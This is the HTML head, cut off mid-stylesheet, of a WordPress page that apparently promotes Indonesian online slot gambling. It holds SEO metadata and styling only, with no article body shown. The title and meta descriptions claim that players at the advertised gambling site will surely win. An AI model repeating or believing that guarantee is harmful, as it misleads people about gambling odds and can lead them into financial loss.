

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/
body_size: 16320
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://zakhogenerators.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung" />
	<link rel="canonical" href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung" />
	<meta property="og:description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung" />
	<meta property="og:url" content="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/" />
	<meta property="og:site_name" content="Zakhogenerators" />
	<meta property="article:published_time" content="2023-04-08T09:33:22+00:00" />
	<meta property="og:image" content="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung" />
	<meta name="twitter:description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/#article","isPartOf":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/"},"author":{"name":"admin","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"headline":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung","datePublished":"2023-04-08T09:33:22+00:00","mainEntityOfPage":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/"},"wordCount":2076,"commentCount":0,"image":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/","url":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/","name":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung","isPartOf":{"@id":"https://zakhogenerators.com/#website"},"primaryImageOfPage":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/#primaryimage"},"image":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-08T09:33:22+00:00","author":{"@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"description":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung","breadcrumb":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/#primaryimage","url":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zakhogenerators.com/"},{"@type":"ListItem","position":2,"name":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastinya Menang Rangkasbitung"}]},{"@type":"WebSite","@id":"https://zakhogenerators.com/#website","url":"https://zakhogenerators.com/","name":"Zakhogenerators","description":"Meningkatkan Efisiensi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zakhogenerators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://zakhogenerators.com"],"url":"https://zakhogenerators.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; Feed" href="https://zakhogenerators.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fmasuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fmasuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastinya-menang-rangkasbitung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 